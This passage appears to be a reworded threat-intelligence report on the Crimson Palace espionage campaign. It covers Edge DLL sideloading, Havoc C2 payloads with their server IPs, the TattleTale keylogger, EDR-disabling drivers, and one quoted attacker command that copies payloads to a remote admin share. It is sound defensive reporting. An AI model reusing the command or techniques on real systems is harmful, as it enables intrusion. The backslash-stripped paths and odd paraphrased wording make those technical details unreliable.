Between April 8 and 12, the culprits conducted three distinct sideloads by exploiting the legitimate identity_helper.exe component of the Edge browser to load malicious DLLs named msedge_elf.dll. This DLL acts as a Donut loader carrying a Havoc C2 payload in the form of a binary file, which it injects into memory after decryption. In two instances, the encrypted accompanying Havoc payload was placed in C:Windowstemptemp.log and linked to the C2 host at 64.176.37.107:443 (located in Canada); in another, it was positioned in the same directory as the DLL with the title log.ini, and it connected to 45.77.46.245:443 (located in the United States).

On April 10, the cybercriminals employed another renamed jconsole.exe, this time relabeled as firefox.exe, in a strategy akin to the March ExecIT assault. The shellcode loader used in this case was not retrieved, but the Havoc implant was injected into firefox.exe and connected to 64.176.37.107:443, just like two of those injected by Donut loaders. On April 12, a fourth endeavor to utilize identity_helper.exe—now renamed as fireconf.exe—was promptly thwarted by Sophos endpoint protection.

Around the same period, the culprits rolled out a shellcode loader variant of msedge_elf.dll as a standalone executable (pp.exe).

cmd /c "copy c:userspublictemp.log 172.xxx.xxx.xxxc$windowstemp && copy c:userspublicpp.exe172.xxx.xxx.xxx c$perflogsconhost.exe"



Additionally, in early April, we observed two distinct keylogging tools being deployed to the same host concurrently, one of which is an undocumented malware we’ve designated TattleTale — a keylogger with added functionalities. We witnessed the use of this tool as far back as August 2023 but were previously unable to secure a specimen. The keyloggers were deployed to particular targeted administrative user accounts and other relevant accounts.

TattleTale was introduced as the file r2.exe and was generated on disk by identity_helper.exe. As per Sophos X-Ops investigation, the malware is capable of profiling the compromised system and verifying mounted physical and network drives by mimicking a logged-on user. TattleTale also retrieves the domain controller name and purloins the LSA (Local Security Authority) Query Information Policy, which typically contains sensitive information related to password policies, security configurations, and occasionally cached passwords. TattleTale’s keylogging capabilities encompass collating data from storage, Edge, and Chrome browsers, storing this accrued data in a .pvk file named after the victim organization. The keylogger output is hardcoded into the sample, hence the output directory may differ among samples.

The malfeasants installed the keylogger r1.exe alongside two drivers, C:userspublicrsndispot.sys and C:userspublickl.sys, to temporarily deactivate EDR telemetry. r1.exe is executed by a file named 2.bat and establishes communications to a loopback address. r1.exe then accesses protected Chrome database files.

On the same targeted admin system, the miscreants also installed another keylogger (‘c:userspublicdd.dat’), with the output saved as .dat files (‘C:UsersPubliclog.dat’).

June 2024: Cloudflared

On June 13, adopting a strategy reminiscent of cybercrime breaches, the offenders employed Impacket to deploy the Cloudflared tunnel client on a single device. Before the installation, they succeeded in disabling endpoint telemetry from the targeted device, concealing the deployment of the tunnel until incident response reactivated endpoint protection later in that month.

(No) Epilogue

The breaches and operations detailed in this document persist. Continual manifestations of the danger activity clusters we pinpointed in our initial study can be observed as they try to breach other networks of Sophos clients in the same locality.

Throughout the process, the adversary seemed to constantly experiment and enhance their methodologies, tools, and protocols. While we implemented defenses against their customized malware, they amalgamated their personally-developed tools with common, freely available tools frequently utilized by lawful penetration testers, experimenting with various combinations.

This cyber espionage scheme was brought to light by Sophos MDR’s human-guided threat hunting service, an important element in preemptively recognizing threat actions. Along with enhancing MDR operations, the MDR threat hunting service contributes to our X-Ops malware analysis pipeline to offer enhanced protection and findings.

The exploration of the scheme illustrates the significance of a productive intelligence cycle, describing how an investigation sparked by an elevated detection can produce intelligence to craft new detections and initiate additional hunts.

Clues of compromise for this extra Crimson Palace activity will be published on the Sophos GitHub page. For a thorough examination of the threat hunting linked with this nearly two-year long cyber espionage scheme, enroll in the webinar, “Intrigue of the Hunt: Operation Crimson Palace: Unveiling a Multi-Headed State-Sponsored Campaign.”